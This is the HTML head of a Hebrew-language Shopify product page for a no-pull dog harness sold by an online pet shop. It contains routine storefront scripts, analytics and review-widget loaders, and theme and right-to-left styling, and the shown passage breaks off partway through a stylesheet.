      <meta name="description" content="⚡️הזמינורתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול במחיר הנמוך בישראל. קראו את הביקורות של רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול היום.">
    

    

<meta property="og:site_name" content="FourPawTreats">
<meta property="og:url" content="https://fourpawtreats.com/products/no-pull-harness">
<meta property="og:title" content="רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל ">
<meta property="og:type" content="product">
<meta property="og:description" content="אזל מהמלאי שוב ושוב! 💥 בעקבות הביקוש האדיר, הבאנו כמות גדולה יותר של רתמות – אל תפספסו! רתמת SafeWalk® - החוויה המושלמת לטיולים רגועים וללא משיכות, כבר מהשימוש הראשון: הידעתם? מעל 60% מהבעיות והניתוחים של הכלבים שלנו בגיל מבוגר הן בעיות מבניות הקשורות לצוואר ולגב. מחקרים וטרינריים מוכיחים - השימוש בקולר עלול לגרום לנזק"><meta property="og:image" content="http://fourpawtreats.com/cdn/shop/files/3900ced302ee84569fb082f62fca2526_a4b6cc01-c042-4348-8a95-df1e548fd151.png?v=1717925401">
  <meta property="og:image:secure_url" content="https://fourpawtreats.com/cdn/shop/files/3900ced302ee84569fb082f62fca2526_a4b6cc01-c042-4348-8a95-df1e548fd151.png?v=1717925401">
  <meta property="og:image:width" content="1000">
  <meta property="og:image:height" content="1000"><meta property="og:price:amount" content="179.00">
  <meta property="og:price:currency" content="ILS"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל ">
<meta name="twitter:description" content="אזל מהמלאי שוב ושוב! 💥 בעקבות הביקוש האדיר, הבאנו כמות גדולה יותר של רתמות – אל תפספסו! רתמת SafeWalk® - החוויה המושלמת לטיולים רגועים וללא משיכות, כבר מהשימוש הראשון: הידעתם? מעל 60% מהבעיות והניתוחים של הכלבים שלנו בגיל מבוגר הן בעיות מבניות הקשורות לצוואר ולגב. מחקרים וטרינריים מוכיחים - השימוש בקולר עלול לגרום לנזק">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="55d5s88YnjJXF27ku_I3Uru5C_yYT2G_Uuv7s9UBtts">
<meta name="facebook-domain-verification" content="3mfqnw36ak53zltf698pz7o2fqgk9e">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/78078050621/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="143b9319fbc033925c6c76e18161784d">
<meta id="in-context-paypal-metadata" data-shop-id="78078050621" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="ILS">
<link rel="alternate" type="application/json+oembed" href="https://fourpawtreats.com/products/no-pull-harness.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=he-IL"></script>
<script id="shopify-features" type="application/json">{"accessToken":"143b9319fbc033925c6c76e18161784d","betas":["rich-media-storefront-analytics"],"domain":"fourpawtreats.com","predictiveSearch":false,"shopId":78078050621,"locale":"he"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "a93b9a.myshopify.com";
Shopify.locale = "he-IL";
Shopify.currency = {"active":"ILS","rate":"1.0"};
Shopify.country = "IL";
Shopify.theme = {"name":"Copy of Copy of shrine-pro-1-2-1-updated","id":174325793085,"schema_name":"Shrine PRO","schema_version":"1.2.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "fourpawtreats.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//fourpawtreats.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js"></script>
<script defer="defer" async type="module" src="//fourpawtreats.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script type="module">
  await import("//fourpawtreats.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js");
await import("//fourpawtreats.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/zFOms3Kuo1\/loox.1687590213499.js?shop=a93b9a.myshopify.com","https:\/\/js.flashyapp.com\/shopify.js?account_id=9450\u0026shop=a93b9a.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      if ((!1746603060979 || Date.now() < 1746603060979) &&
      (!window.AVADA_SPEED_BLACKLIST || window.AVADA_SPEED_BLACKLIST.some(pattern => pattern.test(s))) &&
      (!window.AVADA_SPEED_WHITELIST || window.AVADA_SPEED_WHITELIST.every(pattern => !pattern.test(s)))) s.type = 'lightJs'; else s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":78078050621,"offset":7200,"reqid":"c5d3ae0c-b414-499a-a5f1-11e671f0af77-1768944099","pageurl":"fourpawtreats.com\/products\/no-pull-harness","u":"3cab3fa7462d","p":"product","rtyp":"product","rid":8619617255741};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//fourpawtreats.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://fourpawtreats.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.he.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://fourpawtreats.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//fourpawtreats.com/cdn/shop/t/22/compiled_assets/scripts.js?v=1720"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        
        
        
        

        :root {
          --font-body-family: "system_ui", -apple-system, 'Segoe UI', Roboto, 'Helvetica Neue', 'Noto Sans', 'Liberation Sans', Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Rubik;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//fourpawtreats.com/cdn/fonts/rubik/rubik_n7.9ddb1ff19ac4667369e1c444a6663062e115e651.woff2") format("woff2"),
       url("//fourpawtreats.com/cdn/fonts/rubik/rubik_n7.2f2815a4763d5118fdb49ad25ccceea3eafcae92.woff") format("woff");
}

        :root {
          --font-heading-family: Rubik, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.0;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 223, 246, 255;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 90, 169, 230;
        --color-base-accent-1: 90, 169, 230;
        --color-base-accent-2: 18, 18, 18;
        --payment-terms-background-color: #fff;

        --gradient-base-background-1: #fff;
        --gradient-base-background-2: #dff6ff;
        --gradient-base-accent-1: radial-gradient(rgba(90, 169, 230, 1) 100%, rgba(148, 88, 255, 1) 100%);
        --gradient-base-accent-2: linear-gradient(262deg, rgba(0, 0, 0, 1), rgba(0, 0, 0, 1) 14%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 16.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.09;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.0;
        --quantity-radius: 10px;
        --quantity-small-radius: 4.0px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-text);
        --quantity-border-opacity: 0.15;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 11px;
        --quantity-hover-overlay-opacity: 0.0;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.3rem;
        --variant-pills-padding-y: 0.8rem;
        --variant-pills-padding-x: 1.2rem;
        --variant-pills-radius: 8px;
        --variant-pills-border-width: 2px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.1;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//fourpawtreats.com/cdn/shop/t/22/assets/base.css?v=97425032478303532351735234334" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//fourpawtreats.com/cdn/fonts/rubik/rubik_n7.9ddb1ff19ac4667369e1c444a6663062e115e651.woff2" type="font/woff2" crossorigin><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "sf5hlfi40l");
</script>
  <!-- BEGIN app block: shopify://apps/sense-rtl/blocks/sense-rtl/0048f14b-b7b8-430f-9cb5-12c4a6a11802 -->




    <script>
        const planId = '982af49c-ab1b-44fb-9ce2-27e97d3fe4ae'
        const isActive = planId !== '0' || !planId
    </script>

    
        <style>
            
            @import url('https://fonts.googleapis.com/css2?family=Rubik:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap');
            
        </style>
        <script>
		
		
		
		
		
		
		
		
		
		const fontObject = {"font":"Rubik"};
		if (fontObject) {
		const el = document.createElement('style')
		el.setAttribute('type', 'text/css');
		
		el.innerHTML = `
			h1,h2,h3,h4,h5,h6,
			span:not(.jm-star-rating__font-icon, .fa, .zmdi, .material-icons-outlined, .r--stars-icon, .ryviu-icon, .r-icon--check, .material-icons-sharp, .material-icon, .material-icons, .cs-font, .iccl, .facl, .las, .pegk, .lar, .pfa, .fas, .far, .fal, .fad, .fat, [class^='icon-'], [class^=ti-], [class*=" ti-"], [class^='jdgm-'], [class^='swiper-'], i[class^=icon-]),
			pre, p:not(.sense-swiper *, .sense-marquee *),
			bidi,
			b,
			label,
			div:not(.sense-swiper *, .sense-marquee *),
			*:not(.jm-star-rating__font-icon, .fa, .zmdi, .material-icons-outlined, .r--stars-icon, .ryviu-icon, .r-icon--check, .material-icons-sharp, .material-icon, .material-icons, .cs-font, .iccl, .facl, .las, .pegk, .lar, .pfa, .fas, .far, .fal, .fad, .fat, [class^='icon-'], [class^=ti-], [class*=" ti-"], [class^='jdgm-'], [class^='swiper-'], i[class^=icon-], i.icon, .sense-swiper *, .sense-marquee *) {
			font-family: ${
			fontObject.font
		} !important;
			}
		`
		document.head.appendChild(el);
		}
        </script>
    

    
        <script>
			const rtl_css = {"themeName":"ShrinePro","css":"\/*!\n  Copyright © SenseApps - All rights reserved\n  Last update: 12\/02\/2024\n  All ShrinePro CSS content of this file belongs to SenseApps.\n  Unauthorized copying of the content, via any medium is strictly prohibited.\n  \n  SenseApps • www.sense-apps.com • service@sense-apps.com\n  *\/\n  html, body {direction: rtl !important;}.accordion .material-symbols-outlined {margin-right: unset !important;margin-left: calc(var(--font-heading-scale) * 0.75rem) !important;}.product__text .material-icon, .product__text img {margin-right: unset !important;margin-left: 0.25em !important;}.product__view-details .icon {margin-left: unset !important;margin-right: 1.2rem !important;rotate: 180deg !important;}.customer select+svg, .select .icon-caret {right: unset !important;left: calc(var(--inputs-border-width) + 1.5rem) !important;}.mobile-facets__arrow, .mobile-facets__summary .icon-caret {margin-left: unset !important;margin-right: auto !important;}.mobile-facets__arrow, .mobile-facets__summary .icon-caret svg {rotate: 180deg !important;}.mobile-facets__open\u003e*+* {margin-left: unset !important;margin-right: 1rem !important;}.icons-with-text__icon__icon {margin-right: unset !important;margin-left: var(--margin) !important;}splide-component {direction: ltr !important;}.rating-stars__label {margin-left: unset !important;margin-right: 0.125em !important;}.select--small .select__select {padding: 0 1rem 0 2.5rem !important;}.bundle-deals__total-price-container {text-align: right !important;}.cart-discount-form .button {margin-left: unset !important;margin-right: 0.5rem !important;}.cart-drawer-item__right {padding-left: unset !important;padding-right: 1.25rem !important;}.cart-drawer-item .cart-item__details {padding-right: unset !important;padding-left: 1.5rem !important;}.bundle-deals__variant-selects {padding: 0.5rem calc(var(--checkbox-size) + var(--checkbox-margin)) 0 0 !important;}.cart-drawer__totals__row strong {display: flex !important;flex-direction: row-reverse !important;align-items: center !important;}   @media screen and (min-width: 750px) {.product__info-wrapper {padding: 0 5rem 0 0 !important;}}.quantity-break__badge {left: -1rem !important;right: unset !important;transform: rotate(-3deg) !important;}.slider-button--prev svg, .slider-button--next svg {rotate: 180deg !important;}comparison-slider {direction: ltr !important;}.announcement-bar__message {direction: rtl !important;}.announcement-bar__message--mobile-horizontal .material-icon, .announcement-bar__message--mobile-horizontal .announcement-bar__message__custom-icon {margin-left: 0.65rem !important;margin-right: unset !important;}@media screen and (min-width: 750px) {.announcement-bar__message--desktop-horizontal .material-icon, .announcement-bar__message--desktop-horizontal .announcement-bar__message__custom-icon {margin-left: 1rem !important;margin-right: unset !important;}}.results__percentage {margin-left: 2rem !important;margin-right: unset !important;}summary .icon-caret {left: 1.5rem !important;right: unset !important;}.drawer__inner {transform: translate(-100%) !important;}.drawer.active .drawer__inner {transform: translate(0) !important;}.drawer__close {right: unset !important;left: -10px !important;}.quantity-break__benefit {margin-left: unset !important;margin-right: 0.5rem !important;}   @keyframes horTicker {100% {transform: translate(50%);}}   @media screen and (min-width: 750px) {.footer-block__details-content\u003eli:not(:last-child) {margin-left: 1.5rem !important;margin-right: unset !important;}}.customer .field input, .field__input {text-align: right !important;}.customer .field label, .field__label {left: unset !important;right: calc(var(--inputs-border-width) + 2rem) !important;}.newsletter-form__field-wrapper .field__input {padding-right: 1.5rem !important;padding-left: 5rem !important;}.accordion .summary__title img {margin-right: unset !important;margin-left: calc(var(--font-heading-scale) * 0.75rem) !important;}.vtl-pr-review-stars-snippet\u003ediv:not(:last-child) {margin-right: unset !important;margin-left: 4px !important;}@media screen and (min-width: 1000px) {.product__info-wrapper .upsell__image, .cart-drawer--desktop-width-large .upsell__image {margin-right: unset !important;margin-left: 1.2rem !important;}}  .comparison-table tbody tr:first-of-type .comparison-table__row-name {border-radius: 0 var(--border-radius) 0 0 !important;}.comparison-table tbody tr:last-of-type .comparison-table__row-name {border-radius: 0 0 var(--border-radius) 0 !important;}  insta-stories {direction: ltr !important;}  .rating-stars__container--overlay {left: unset !important;right: 0 !important;}@media screen and (min-width: 750px) {.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__text-item:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media-item:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media img, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media video {border-top-left-radius: var(--text-boxes-radius) !important;border-top-right-radius: 0 !important;border-bottom-left-radius: var(--text-boxes-radius) !important;border-bottom-right-radius: 0 !important;}.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media-item:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media img, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media video, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) 